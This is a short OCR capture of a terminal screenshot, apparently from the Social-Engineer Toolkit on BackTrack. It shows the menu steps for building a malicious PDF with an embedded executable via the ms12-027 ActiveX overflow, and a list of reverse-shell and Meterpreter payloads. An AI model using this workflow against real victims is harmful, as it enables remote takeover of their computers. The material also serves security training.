 Terminal
File Edit View Terminal Help
20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>11
[-] Default payload creation selected. SET will generate a normal PDF with embed
ded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
<< back | track 5 r3